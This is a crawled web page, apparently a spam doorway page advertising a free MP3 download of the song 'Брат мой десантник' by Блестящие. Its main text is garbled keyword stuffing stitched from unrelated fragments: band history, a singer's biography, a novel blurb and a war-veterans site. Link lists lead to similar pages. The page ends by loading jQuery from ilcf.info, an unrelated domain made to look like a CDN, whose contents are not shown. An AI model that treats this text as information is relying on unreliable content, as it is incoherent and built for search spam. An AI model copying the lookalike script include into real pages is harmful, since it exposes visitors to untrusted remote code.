

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-skachat-pesnyu-moy-brat-desantnik.html
body_size: 3232
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню мой брат десантник - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню мой брат десантник</h2>
                            </header>
                            <p>История 1995—1998. В 1995 году композитор и продюсер Андрей Грозный вместе с Андреем Шлыковым решили создать девичью группу. Скачивайте Блестящие - Брат мой десантник в mp3 бесплатно или слушайте песню Блестящие - Брат мой десантник онлайн. Биография. Родилась 12 ноября 1982 года в городе Волжский Волгоградской области. Мать была преподавателем в политехническом техникуме, а отец Скачать и слушать: Блестящие, Брат Мой Десантник (минус -1), Брат мой - десантник, Брат мой десантник (минус), Зеленые береты, брат мой. Анатолий Дроздов Капеллан Роман 1. Ренийка выглядела эффектно. На этой странице вы можете бесплатно скачать и слушать онлайн песню Брат Мой Десантник исполнителя Блестящие или смотреть видео клип. 
Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних войн - от Венгрии до Чечни. Живым и павшим. Скачать Блестящие - Брат Мой Десантник бесплатно в mp3. Другие песни артиста, а также похожие по стилю, ждут вас на DriveMusic. "Город Кабул -это солнце и пули." Р.Киплинг "Брод через реку Кабул". Скачать, слушать mp3 музыку онлайн песня брат мой десантник без регистрации и sms, на высокой скорости. Смотри клип и видео песня брат мой. На этой странице вы сможете скачать песни Брат Мой Десантник, все песни из публичных источников, как Youtube, VK. Всего найдено было 40 песен. 
Скачать песню Блестящие — Брат мой десантник, слушать трек, посмотреть клип и найти текст песни. 12 июн 2011 - 4 мин. - Добавлено пользователем Мария КалашниковаБыли вчера ещё вы просто пацаны Ну а сегодня славные воины На службу призваны С разных концов страны Знаешь, быть лучшими. 00:25 Скачать музыку. Исполнитель: Брат Мой Десантник. Песня: Брат мой десантник, снова задание, Родине служба - это призвание,Долг исполняешь. 03:53 Скачать музыку. Исполнитель: Блестящие. Песня: брат мой,десантник, снова задание, Родине служба это призвание. Долг исполняешь свой. История 1995—1998. В 1995 году композитор и продюсер Андрей Грозный вместе с Андреем Шлыковым. Биография. Родилась 12 ноября 1982 года в городе Волжский Волгоградской области. Мать была. Аннотация: У него было все. Богатые родители, талант целителя, любимое служение и уважение. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-gta-5-karty-skachat.html">Gta 5 карты скачать</a></li>
                                <li><a href="ajpu1-pesni-dlya-devochek-slushat-tekst.html">Песни для девочек слушать текст</a></li>
                                <li><a href="ajpu1-ochen-korotkie-ringtony.html">Очень короткие рингтоны</a></li>
                                <li><a href="ajpu1-i-need-a-hero-minus-skachat.html">I need a hero минус скачать</a></li>
                                <li><a href="ajpu1-skachat-novinki-igr-v-torrent.html">Скачать новинки игр в торрент</a></li>
                                <li><a href="ajpu1-skachat-muzyku-basta-ft-tati-chistyy-kayf.html">Скачать музыку баста ft тати чистый кайф</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Блестящие — Википедия.</li>
<li>Ковальчук, Юлия Олеговна — Википедия.</li>
<li>Дроздов Анатолий Федорович. Капеллан (книга завершена).</li>
<li>ArtOfWar. Загорцев Андрей Владимирович. Матрос Спн.</li>
<li>ArtOfWar. Цапков Валерий Владимирович. Шоколадная медаль.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-instruktazh-na-rabochem-meste-gost.html">Инструктаж на рабочем месте гост</a></li>
                                            <li><a href="ajpu1-skachat-dokumentalnyy-film-pro-ryb-dlya-detey.html">Скачать документальный фильм про рыб для детей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-torrent-7-priklyucheniy-sindbada.html">Скачать торрент 7 приключений синдбада</a></li>
                                            <li><a href="ajpu1-raspisanie-avtobus-10-zheleznodorozhnyy.html">Расписание автобус 10 железнодорожный</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-sborki-vindovs-7-skachat.html">Сборки виндовс 7 скачать</a></li>
                                            <li><a href="ajpu1-minusy-honda-insight.html">Минусы honda insight</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-kak-rusificirovat-inpa.html">Как русифицировать inpa</a></li>
                                            <li><a href="ajpu1-triagrutrika-bazirovanie-albom-2014-skachat.html">Триагрутрика базирование альбом 2014 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
